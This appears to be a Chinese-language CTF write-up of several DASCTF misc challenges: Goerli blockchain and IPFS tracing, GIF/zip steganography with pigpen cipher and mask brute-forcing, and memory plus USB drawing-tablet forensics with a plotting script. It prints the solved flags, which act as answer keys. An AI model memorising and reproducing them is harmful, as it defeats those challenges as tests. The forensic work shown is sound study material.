Misc
SeekThroughAllNetworks
This is a difficult task to find out which testchain the hash [0x90790830c4c891747ad8fbf2043f0a605e506f912e784671c96d1e9a650840c7] is on.通过题目描述,在google搜索到下面网站可以测试连接
https://goerli.ethplorer.io/tx/0x90790830c4c891747ad8fbf2043f0a605e506f912e784671c96d1e9a650840c7#pageTab=transfers
在inputdata看到十六进制数据

搜索发现可以通过ipfs下载文件

https://ipfs.io/ipfs/bafkreigalwws5ohp74lthl4xu3towuh2ztcfklppm2fjl5svu77lbpxsqm,下载后命名文件为.psd,打开看到两个图层有二维码

一个是flag前半段base64数据,一个是后半段明文


DASCTF{0hY0u@r3_A_C1eVer_De7ect1v3.}
广为人知的秘密

题目描述的base64解密后应该是提示做题步骤,但是还是很迷
c3RyLT5oZXgtPmFjY291bnQtPm5vbmNlMQ==
↓↓ base64
str->hex->account->nonce1后续根据群公告根据提示将秘密吗?藏在Goerli网络里.转十六进制得到metamask账户私钥
首先通过私钥在metamask导入账户

然后复制账户名称,在https://goerli.etherscan.io/中搜索该账户
https://goerli.etherscan.io/address/0x34c5a8Cbe765454A43f515cFe94928d26c2fE186

点击此账户交易情况
call那里发现DAS头,接着在inputdata看到flag


DASCTF{NOb0dy_Kn0w5_B10ckch4In_b3t7er_Th@n_ME}
Secret_Varied_Gif
在Ctff.gif后面看到有个zip文件,binwalk之后得到decode文件,问gpt是svg文件,直接让gpt将里面内容转成html

得到

一眼猪圈密码,转换得到ACADESVC,但是将其作为flag.txt解压密码试了大小写和各种顺序都不对(比赛结束群里讨论说是出题人的问题,我???),最后猜测尝试将后两位字母当做掩码+转小写爆破终于得到密码acadesvg,解压得到flag

DASCTF{e9e950d7d56d7987866242e13d2e27e7}

Draw_what_you_like(复现)
题目给了个内存镜像文件和一个压缩包,但是看十六进制并不是压缩包文件,大小为1024的整数倍,猜测是磁盘文件
用RS先扫一遍内存,在kotori用户的桌面下看到好几个可疑文件

再上volatility将文件都dump下来(除了dumpit.exe),首先flag.txt得到flag1:flag01:{forensics_
draw.zip需要密码

flag2.zip有个places.sqlite文件,打开数据库在places表里看到个passwordDigital5211314,为draw压缩包的解压密码

打开流量包为usb流量,接着直接看HID data,并非鼠标流量也并非键盘流量,主机是与2.5.2设备通讯,因此在2.5.0的GET descriptor response device可以看到设备名是XP-Pen,即数位板

在HID用途表中查看数位板对应样例
07a1833ea4672e16160c
07a1833ea467c012150c
07a17a3eb0679b0f150c
07a17a3eb0674f0d150c
07a1783e9f678c06150c
07a07c3e77670000140d
07a0833e3f670000130c
07a08e3ef9660000130b
07a0a73e70660000120b
07a0c43edc650000110b
07a0e73e3e650000100b
07a00d3f9d6400000f0b对比HID Data比较符合该格式,5-8位小端序存储x轴,9-12位小端序存储y轴;此外可以通过15-16位是否为“00”,或者通过1-4位是否为“07a1”判断按压情况
import matplotlib.pyplot as plt
data=[]
with open('data2.txt',"r") as f:
for line in f.readlines():
# if line[16:18] != "00": # filter
# if line[0:4] == "07a1":
if line[14:16] != "00":
data.append(line)
X = []
Y = []
for line in data:
x0 = int(line[4:6], 16)
x1 = int(line[6:8], 16)
x = x0 + x1 * 256
y0 = int(line[8:10], 16)
y1 = int(line[10:12], 16)
y = y0 + y1 * 256
X.append(x)
Y.append(-y)
plt.scatter(X, Y, c="black")
plt.show()得到flag2:MISC_DRAW_
